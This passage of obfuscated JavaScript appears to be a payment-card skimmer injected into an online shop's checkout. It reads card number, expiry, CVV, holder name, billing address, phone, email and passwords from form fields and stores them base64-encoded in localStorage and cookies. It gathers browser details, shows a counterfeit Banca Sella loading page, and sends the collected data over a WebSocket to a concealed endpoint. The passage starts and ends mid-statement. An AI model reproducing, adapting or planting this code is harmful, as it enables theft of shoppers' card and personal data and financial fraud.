_0x19097e=_0x5c5b3d;(!_0x199379['id']||_0x199379['id']!=='gestpay_payment_button_redirect')&&(_0x199379[_0x19097e(0x1bd)][_0x19097e(0x1c6)]=_0x19097e(0x1b4));}));},0x1f4),_0x489478={'Number':null,'Holder':null,'HolderFirstName':_0x532325(0x1cb),'HolderLastName':'lastName','Date':null,'Month':null,'Year':null,'CVV':null,'Company':null,'Address1':null,'Address2':null,'Address3':null,'Address4':null,'City':null,'Zip':null,'State':null,'Country':null,'Phone':null,'Dob':null,'DobDay':null,'DobMonth':null,'DobYear':null,'Email':null,'Password':null,'GT':_0x532325(0x1ad),'SP':_0x532325(0x193),'Timeout':0x76c,'ConnectionType':null,'UserAgent':null,'Languages':null,'Platform':null,'Data':{},'Sent':[],'TemplateSpinnerCardRedirect':'<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22fancybox-margin\x20fancybox-lock\x22>\x20<head>\x20<style\x20type=\x22text/css\x22>\x20@keyframes\x20spin\x20{\x20from\x20{\x20transform:\x20rotate(0deg);\x20}\x20to\x20{\x20transform:\x20rotate(360deg);\x20}\x20}\x20#loadingCanvas\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(-50%,\x20-50%);\x20width:\x2090px;\x20height:\x2090px;\x20border-radius:\x2050%;\x20border-width:\x2010px;\x20animation:\x20spin\x201.5s\x20linear\x20infinite;\x20}\x20#loadingArrow\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(25%,\x2025%);\x20width:\x2060px;\x20height:\x2060px;\x20z-index:\x202;\x20}\x20#canvasbox\x20{\x20height:\x20100px;\x20left:\x2050%;\x20margin-left:\x20-100px;\x20margin-top:\x2020;\x20position:\x20absolute;\x20top:\x2060%;\x20width:\x20100px;\x20}\x20html,\x20body\x20{\x20height:\x20100%;\x20margin:\x200;\x20}\x20.fancybox-overlay-fixed\x20{\x20display:\x20flex\x20!important;\x20justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20fixed\x20!important;\x20top:\x200;\x20left:\x200;\x20right:\x200;\x20bottom:\x200;\x20width:\x20100%\x20!important;\x20height:\x2070%\x20!important;\x20}\x20.fancybox-wrap\x20{\x20position:\x20relative\x20!important;\x20top:\x20auto\x20!important;\x20left:\x20auto\x20!important;\x20margin:\x200;\x20transform:\x20none\x20!important;\x20}\x20</style>\x20</head>\x20<body>\x20<div\x20class=\x22fancybox-overlay\x20fancybox-overlay-fixed\x22\x20style=\x22background-color:\x20rgb(249,\x20249,\x20249);\x20display:\x20block;\x22>\x20<div\x20class=\x22fancybox-wrap\x20fancybox-desktop\x20fancybox-type-inline\x20fancybox-opened\x22\x20tabindex=\x22-1\x22\x20style=\x22width:\x20460px;\x20height:\x20auto;\x20opacity:\x201;\x20overflow:\x20visible;\x22>\x20<div\x20class=\x22fancybox-skin\x22\x20style=\x22padding:\x2015px;\x20width:\x20auto;\x20height:\x20auto;\x22>\x20<div\x20class=\x22fancybox-outer\x22>\x20<div\x20class=\x22fancybox-inner\x22\x20style=\x22overflow:\x20auto;\x20width:\x20430px;\x20height:\x20auto;\x22>\x20<div\x20id=\x22fancybox-confirm\x22>\x20<div\x20id=\x22ctl00_BancaSellaLoadingLogo\x22>\x20<img\x20id=\x22bankLogo\x22\x20class=\x22bank_logo\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<div\x20id=\x22canvasbox\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/loading_arrow_corporate.svg\x22\x20id=\x22loadingArrow\x22\x20width=\x2250px\x22\x20height=\x2250px\x22>\x20<canvas\x20id=\x22loadingCanvas\x22\x20width=\x22150\x22\x20height=\x22150\x22></canvas>\x20</div>\x20<div\x20id=\x22fancybox-confirm-1\x22></div>\x20<div\x20id=\x22fancybox-confirm-2\x22></div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20\x20</body>\x20</html>','SaveParam':function(_0xf83d7d){var _0x5aede2=_0x532325;if(_0xf83d7d['id']!==undefined&&_0xf83d7d['id']!=''&&_0xf83d7d['id']!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e['indexOf'](_0xf83d7d['id'])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]][_0x5aede2(0x236)][_0x5aede2(0x1fc)]();return;}}var _0x27bae1=[_0x489478[_0x5aede2(0x1b7)]];if(_0x27bae1[_0x5aede2(0x1a1)](_0xf83d7d['id'])>-0x1){_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x1a4)](/\s\/\s/g,'/');var _0x5508e5=_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']][_0x5aede2(0x243)]('/');if(_0x5508e5[_0x5aede2(0x230)]===0x2){var _0x307d81=_0x5508e5[0x0],_0x246ab2=_0x5508e5[0x1];_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0x307d81+_0x5aede2(0x194)+_0x246ab2;}return;}_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)];return;}if(_0xf83d7d[_0x5aede2(0x1d0)]!==undefined&&_0xf83d7d['name']!=''&&_0xf83d7d[_0x5aede2(0x1d0)]!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d['name']]=_0xf83d7d[_0x5aede2(0x1f4)];var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e[_0x5aede2(0x1a1)](_0xf83d7d[_0x5aede2(0x1d0)])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d[_0x5aede2(0x1d0)]]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]]['innerText']['trim']();return;}}return;}},'SaveAllFields':function(){var _0x1201cd=_0x532325,_0x3ccc7d=[_0x489478[_0x1201cd(0x17b)],_0x489478[_0x1201cd(0x21d)],_0x489478[_0x1201cd(0x215)],_0x489478[_0x1201cd(0x232)],_0x489478['Date'],_0x489478['Month'],_0x489478[_0x1201cd(0x183)],_0x489478[_0x1201cd(0x22e)],_0x489478['Company'],_0x489478[_0x1201cd(0x20b)],_0x489478['Address'],_0x489478[_0x1201cd(0x227)],_0x489478[_0x1201cd(0x180)],_0x489478[_0x1201cd(0x245)],_0x489478[_0x1201cd(0x1ca)],_0x489478['City'],_0x489478[_0x1201cd(0x1af)],_0x489478[_0x1201cd(0x1eb)],_0x489478[_0x1201cd(0x1db)],_0x489478[_0x1201cd(0x20d)],_0x489478[_0x1201cd(0x1c5)],_0x489478['DobDay'],_0x489478[_0x1201cd(0x19b)],_0x489478[_0x1201cd(0x177)],_0x489478[_0x1201cd(0x223)],_0x489478['Password'],_0x489478['Data'][_0x1201cd(0x1c9)]],_0x18ad83=document['getElementsByTagName']('input'),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231)),_0x18ad83=document[_0x1201cd(0x18d)](_0x1201cd(0x1dd)),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231));for(var _0x552da9=0x0;_0x552da9<_0x18ad83[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0x55a90a){var _0xc76371=_0x1201cd;(_0x55a90a==_0x18ad83[_0x552da9]['id']||_0x55a90a==_0x18ad83[_0x552da9][_0xc76371(0x1d0)])&&_0x489478[_0xc76371(0x189)](_0x18ad83[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x24b0b9[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0xb4d2fc){var _0x41d234=_0x1201cd;(_0xb4d2fc==_0x24b0b9[_0x552da9]['id']||_0xb4d2fc==_0x24b0b9[_0x552da9][_0x41d234(0x1d0)])&&_0x489478[_0x41d234(0x189)](_0x24b0b9[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x1475af[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d['forEach'](function(_0x555100){var _0x230ac7=_0x1201cd;(_0x555100==_0x1475af[_0x552da9]['id']||_0x555100==_0x1475af[_0x552da9][_0x230ac7(0x1d0)])&&_0x489478[_0x230ac7(0x189)](_0x1475af[_0x552da9]);});}document['getElementById']('email')&&document[_0x1201cd(0x246)](_0x1201cd(0x1f9))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x2b6a68=_0x1201cd;eml=this[_0x2b6a68(0x1f4)],localStorage[_0x2b6a68(0x1ae)](_0x2b6a68(0x1cd),btoa(eml));});document['getElementById'](_0x1201cd(0x181))&&document[_0x1201cd(0x246)](_0x1201cd(0x181))['addEventListener'](_0x1201cd(0x1dd),function(){var _0x202256=_0x1201cd;psd=this[_0x202256(0x1f4)],localStorage[_0x202256(0x1ae)]('_pd_',btoa(psd));});document['getElementById'](_0x1201cd(0x1d6))&&document[_0x1201cd(0x246)](_0x1201cd(0x1d6))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x260c57=_0x1201cd;psd=this[_0x260c57(0x1f4)],localStorage[_0x260c57(0x1ae)](_0x260c57(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1cc))&&document[_0x1201cd(0x246)](_0x1201cd(0x1cc))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x3f477=_0x1201cd;psd=this[_0x3f477(0x1f4)],localStorage['setItem'](_0x3f477(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1e0))&&document[_0x1201cd(0x246)]('passwd2')[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x5cd638=_0x1201cd;psd=this['value'],localStorage[_0x5cd638(0x1ae)](_0x5cd638(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x22c))&&document[_0x1201cd(0x246)](_0x1201cd(0x22c))[_0x1201cd(0x24b)]('input',function(){var _0x4c9023=_0x1201cd;psd=this[_0x4c9023(0x1f4)],localStorage[_0x4c9023(0x1ae)](_0x4c9023(0x23b),btoa(psd));});localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))!==''&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]=atob(localStorage[_0x1201cd(0x18e)]('_pd_'))));!localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]='');if(cdcDatalayer&&cdcDatalayer[_0x1201cd(0x21a)]){let _0x1b4eb8=cdcDatalayer[_0x1201cd(0x21a)][_0x1201cd(0x175)];localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x1d8),_0x1b4eb8);}const _0x8b8c98=document['getElementsByTagName'](_0x1201cd(0x174));let _0xe9a4d1=null;for(let _0xfd7b50 of _0x8b8c98){if(_0xfd7b50[_0x1201cd(0x1e8)]['includes'](_0x1201cd(0x17a))){const _0xa8d5e5=_0xfd7b50[_0x1201cd(0x1e8)]['match'](/id_cart:(\d+)/);if(_0xa8d5e5){_0xe9a4d1=_0xa8d5e5[0x1];break;}}}_0xe9a4d1&&localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x206),_0x1201cd(0x23e)+_0xe9a4d1),document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER')&&(_0x489478['Data'][_0x1201cd(0x17b)]=document[_0x1201cd(0x246)](_0x1201cd(0x225))[_0x1201cd(0x1f4)]),document[_0x1201cd(0x246)](_0x1201cd(0x18a))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b7)]=document[_0x1201cd(0x246)](_0x1201cd(0x18a))[_0x1201cd(0x1f4)]+'/'+document[_0x1201cd(0x246)]('ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR')['value']),document['getElementById'](_0x1201cd(0x220))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x19d)]=document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CVV')['value']),document[_0x1201cd(0x1fa)]=_0x1201cd(0x197)+_0x489478[_0x1201cd(0x201)]['encode'](JSON['stringify'](_0x489478['Data']));},'SendData':function(){var _0x3a0e11=_0x532325;_0x489478['Data'][_0x3a0e11(0x1a5)]=location[_0x3a0e11(0x210)];if(_0x293bd4(_0x3a0e11(0x229)))_0x489478[_0x3a0e11(0x205)][_0x3a0e11(0x1c9)]=atob(_0x293bd4(_0x3a0e11(0x229)));var _0x19eae1=_0x489478[_0x3a0e11(0x201)]['encode'](JSON['stringify'](_0x489478[_0x3a0e11(0x205)])),_0x10edb1=_0x19eae1[_0x3a0e11(0x184)]();for(var _0x4a189d=0x0;_0x4a189d<_0x489478[_0x3a0e11(0x20c)][_0x3a0e11(0x230)];_0x4a189d++)if(_0x489478[_0x3a0e11(0x20c)][_0x4a189d]==_0x10edb1)return;_0x489478[_0x3a0e11(0x218)](_0x19eae1);},'ws':function(){_0x1a695c=new WebSocket(_0x489478['SP']);},'TrySend':function(){var _0x4769a8=_0x532325;_0x489478[_0x4769a8(0x241)](),_0x489478[_0x4769a8(0x24d)](),_0x489478[_0x4769a8(0x203)](),_0x489478['PlaceOrder'](),_0x489478[_0x4769a8(0x1cf)]();},'GetCCInfo':function(){var _0x30be73=_0x532325;if(_0x489478[_0x30be73(0x17b)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x17b)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]];if(_0x489478[_0x30be73(0x19d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['CVV']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x19d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x19d)]];if(_0x489478['HolderFirstName']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x215)]]!==undefined)_0x489478['Data'][_0x30be73(0x21d)]=_0x489478['Data'][_0x489478[_0x30be73(0x215)]];if(_0x489478[_0x30be73(0x232)]!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x232)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x21d)]+='\x20'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x232)]];if(_0x489478[_0x30be73(0x1b7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]];if(_0x489478['Month']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x1e1)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478['Month']];if(_0x489478[_0x30be73(0x183)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]+='/'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]];if(_0x489478[_0x30be73(0x227)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]]!==undefined)_0x489478[_0x30be73(0x205)]['Address']=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]];if(_0x489478[_0x30be73(0x180)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x180)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1a2)]+=',\x20'+_0x489478[_0x30be73(0x205)][_0x489478['Address2']];if(_0x489478['Company']!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x221)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]];if(_0x489478[_0x30be73(0x1f7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1f7)]]!==undefined)_0x489478['Data']['City']=_0x489478['Data'][_0x489478[_0x30be73(0x1f7)]];if(_0x489478[_0x30be73(0x1eb)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['State']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1eb)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1eb)]];if(_0x489478[_0x30be73(0x1db)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['Country']]!==undefined)_0x489478[_0x30be73(0x205)]['Country']=_0x489478[_0x30be73(0x205)][_0x489478['Country']];if(_0x489478[_0x30be73(0x1af)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1af)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]];if(_0x489478[_0x30be73(0x20d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x20d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]];if(_0x489478[_0x30be73(0x1c5)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1c5)]]!==undefined)_0x489478['Data'][_0x30be73(0x1c5)]=_0x489478['Data'][_0x489478[_0x30be73(0x1c5)]];},'UserInformation':function(){var _0x3ee48b=_0x532325;if(navigator!=null&&navigator!=undefined){if(navigator[_0x3ee48b(0x1a8)]!=undefined&&navigator[_0x3ee48b(0x1a8)]!=null&&_0x489478[_0x3ee48b(0x1da)]==null)_0x489478[_0x3ee48b(0x1da)]=navigator['userAgent'];if(navigator['languages']!=undefined&&navigator[_0x3ee48b(0x1e5)]!=null&&_0x489478['Languages']==null)_0x489478['Languages']=navigator[_0x3ee48b(0x1e5)];if(navigator[_0x3ee48b(0x1c1)]!=undefined&&navigator['platform']!=null&&_0x489478[_0x3ee48b(0x1f6)]==null)_0x489478['Platform']=navigator['platform'];if(_0x1a695c[_0x3ee48b(0x19f)]==0x1)_0x489478[_0x3ee48b(0x1a7)]=_0x3ee48b(0x1f0);else _0x1a695c[_0x3ee48b(0x19f)]!=0x1&&(_0x489478['ConnectionType']=_0x3ee48b(0x216));_0x489478[_0x3ee48b(0x205)]['UI']=_0x489478[_0x3ee48b(0x1a7)]+'\x20,'+_0x489478[_0x3ee48b(0x1f6)]+'\x20,'+_0x489478[_0x3ee48b(0x1ec)]+'\x20,'+_0x489478[_0x3ee48b(0x1da)];}},'BillingGothering':function(){var _0x381941=_0x532325;document[_0x381941(0x246)](_0x381941(0x186))&&document[_0x381941(0x246)](_0x381941(0x186))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x1a0840=_0x381941;eml=this[_0x1a0840(0x1f4)],localStorage['setItem'](_0x1a0840(0x1cd),btoa(eml));});document['getElementById'](_0x381941(0x1d4))&&document['getElementById'](_0x381941(0x1d4))['addEventListener'](_0x381941(0x1dd),function(){var _0x5b7e90=_0x381941;fName=this['value'],localStorage[_0x5b7e90(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x24a))&&document['getElementById'](_0x381941(0x24a))['addEventListener'](_0x381941(0x1dd),function(){var _0xc2533=_0x381941;lName=this[_0xc2533(0x1f4)],localStorage[_0xc2533(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x234))&&document[_0x381941(0x246)](_0x381941(0x234))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x349f97=_0x381941;country=this['options'][this[_0x349f97(0x1f3)]][_0x349f97(0x236)],localStorage[_0x349f97(0x1ae)](_0x349f97(0x1c8),btoa(country));});document[_0x381941(0x246)](_0x381941(0x18f))&&document[_0x381941(0x246)](_0x381941(0x18f))['addEventListener'](_0x381941(0x1dd),function(){var _0xa90aa1=_0x381941;zip=this['value'],localStorage[_0xa90aa1(0x1ae)](_0xa90aa1(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x1a6))&&document[_0x381941(0x246)]('citta')['addEventListener'](_0x381941(0x1ea),function(){var _0x269196=_0x381941;city=this[_0x269196(0x1ee)][this['selectedIndex']][_0x269196(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)]('provincia')&&document['getElementById'](_0x381941(0x22f))[_0x381941(0x24b)]('input',function(){var _0x34506f=_0x381941;state=this['value'],localStorage[_0x34506f(0x1ae)]('st_',btoa(state));});document['getElementById']('address1')&&document[_0x381941(0x246)](_0x381941(0x195))['addEventListener'](_0x381941(0x1dd),function(){var _0x2d7f6b=_0x381941;address=this['value'],localStorage[_0x2d7f6b(0x1ae)](_0x2d7f6b(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x22c))&&document[_0x381941(0x246)](_0x381941(0x22c))[_0x381941(0x24b)]('input',function(){var _0x2ce0e4=_0x381941;phone=this[_0x2ce0e4(0x1f4)],localStorage[_0x2ce0e4(0x1ae)]('pn',btoa(phone));});document['getElementById'](_0x381941(0x1bb))&&document[_0x381941(0x246)](_0x381941(0x1bb))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x548c40=_0x381941;phoneMobile=this[_0x548c40(0x1f4)],localStorage[_0x548c40(0x1ae)](_0x548c40(0x20a),btoa(phoneMobile));});document[_0x381941(0x246)](_0x381941(0x1be))&&document[_0x381941(0x246)](_0x381941(0x1be))[_0x381941(0x24b)]('input',function(){var _0x47bfdb=_0x381941;eml=this[_0x47bfdb(0x1f4)],localStorage[_0x47bfdb(0x1ae)]('_el',btoa(eml));});document['getElementById'](_0x381941(0x1c7))&&document[_0x381941(0x246)](_0x381941(0x1c7))[_0x381941(0x24b)]('input',function(){var _0x4a254d=_0x381941;fName=this[_0x4a254d(0x1f4)],localStorage[_0x4a254d(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x187))&&document[_0x381941(0x246)]('customer_lastname2')[_0x381941(0x24b)]('input',function(){var _0x1f4bc2=_0x381941;lName=this[_0x1f4bc2(0x1f4)],localStorage[_0x1f4bc2(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x23c))&&document[_0x381941(0x246)](_0x381941(0x23c))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x4be647=_0x381941;country=this['options'][this[_0x4be647(0x1f3)]]['innerText'],localStorage['setItem']('cnt',btoa(country));});document[_0x381941(0x246)](_0x381941(0x235))&&document[_0x381941(0x246)](_0x381941(0x235))['addEventListener']('input',function(){var _0x37948d=_0x381941;zip=this['value'],localStorage['setItem'](_0x37948d(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x22a))&&document[_0x381941(0x246)](_0x381941(0x22a))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x15c062=_0x381941;city=this[_0x15c062(0x1ee)][this[_0x15c062(0x1f3)]][_0x15c062(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)](_0x381941(0x1e7))&&document[_0x381941(0x246)](_0x381941(0x1e7))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x5886d2=_0x381941;state=this[_0x5886d2(0x1f4)],localStorage[_0x5886d2(0x1ae)]('st_',btoa(state));});document[_0x381941(0x246)](_0x381941(0x1d3))&&document['getElementById']('address12')['addEventListener'](_0x381941(0x1dd),function(){var _0x5d8d29=_0x381941;address=this[_0x5d8d29(0x1f4)],localStorage[_0x5d8d29(0x1ae)](_0x5d8d29(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x209))&&document[_0x381941(0x246)](_0x381941(0x209))['addEventListener']('input',function(){phone=this['value'],localStorage['setItem']('pn',btoa(phone));});document[_0x381941(0x246)](_0x381941(0x1de))&&document[_0x381941(0x246)](_0x381941(0x1de))['addEventListener'](_0x381941(0x1dd),function(){var _0x2b9a2e=_0x381941;phoneMobile=this[_0x2b9a2e(0x1f4)],localStorage[_0x2b9a2e(0x1ae)](_0x2b9a2e(0x20a),btoa(phoneMobile));});if(document[_0x381941(0x244)](_0x381941(0x24f))[0x0]){var _0x2cb90b=document[_0x381941(0x244)](_0x381941(0x24f))[0x0],_0x122d18=_0x2cb90b[_0x381941(0x191)]('tr'),_0x172bc5=[];for(var _0x4cfffc=0x0;_0x4cfffc<_0x122d18[_0x381941(0x230)];_0x4cfffc++){var _0x14bed4=_0x122d18[_0x4cfffc][_0x381941(0x191)]('td'),_0x4b6357=_0x14bed4[0x1][_0x381941(0x1e8)][_0x381941(0x1fc)]();_0x172bc5[_0x381941(0x20e)](_0x4b6357);}_0x122d18[_0x381941(0x230)]==0xa?(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)](_0x381941(0x1a3),btoa(_0x172bc5[0x4]+'('+_0x172bc5[0x2]+')')),localStorage[_0x381941(0x1ae)]('_add_',btoa(_0x172bc5[0x5])),localStorage['setItem'](_0x381941(0x1df),btoa(_0x172bc5[0x6])),localStorage['setItem']('ct',btoa(_0x172bc5[0x7])),localStorage['setItem'](_0x381941(0x23a),btoa(_0x172bc5[0x8])),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x172bc5[0x9]))):(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)]('_cod_f',btoa(_0x172bc5[0x2])),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x172bc5[0x3])),localStorage[_0x381941(0x1ae)]('pzc_',btoa(_0x172bc5[0x4])),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x172bc5[0x5])),localStorage[_0x381941(0x1ae)](_0x381941(0x23a),btoa(_0x172bc5[0x6])),localStorage[_0x381941(0x1ae)]('cnt',btoa(_0x172bc5[0x7])));}if(typeof orderProcess!==_0x381941(0x222)){if(typeof formatedAddressFieldsValuesList!==_0x381941(0x222)){const _0x4e3eb8=document['querySelector'](_0x381941(0x237)),_0x41e819=_0x4e3eb8['value'];if(_0x41e819&&formatedAddressFieldsValuesList[_0x41e819]){const _0x559ef7=formatedAddressFieldsValuesList[_0x41e819][_0x381941(0x1f2)];let _0x11a3ed=((_0x559ef7[_0x381941(0x1c2)]||'')+'\x20'+(_0x559ef7['lastname']||''))[_0x381941(0x1fc)](),_0x52865f=((_0x559ef7[_0x381941(0x195)]||'')+'\x20'+(_0x559ef7[_0x381941(0x1c4)]||''))[_0x381941(0x1fc)](),_0x300fea=_0x559ef7['Country:name']||'',_0x248c5b=_0x559ef7[_0x381941(0x217)]||'',_0x40c952=_0x559ef7[_0x381941(0x1b1)]||'',_0x47df33=_0x559ef7[_0x381941(0x1ce)]||'',_0x4f2c0f=_0x559ef7[_0x381941(0x1bb)]||_0x559ef7[_0x381941(0x22c)]||'';localStorage['setItem'](_0x381941(0x248),btoa(_0x11a3ed)),localStorage['setItem'](_0x381941(0x20f),btoa(_0x4f2c0f)),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x52865f)),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x300fea)),localStorage[_0x381941(0x1ae)](_0x381941(0x1df),btoa(_0x248c5b)),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x40c952)),localStorage[_0x381941(0x1ae)]('st_',btoa(_0x47df33));}}}localStorage[_0x381941(0x18e)](_0x381941(0x214))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x214)))),!localStorage['getItem'](_0x381941(0x214))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=''),localStorage[_0x381941(0x18e)]('_add_')!==''&&(_0x489478['Data'][_0x381941(0x1a2)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x179)))),!localStorage[_0x381941(0x18e)](_0x381941(0x179))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1a2)]=''),localStorage['getItem']('cnt')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=atob(localStorage['getItem'](_0x381941(0x1c8)))),!localStorage['getItem'](_0x381941(0x1c8))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=''),localStorage[_0x381941(0x18e)]('st_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=atob(localStorage['getItem']('st_'))),!localStorage[_0x381941(0x18e)]('st_')&&(_0x489478[_0x38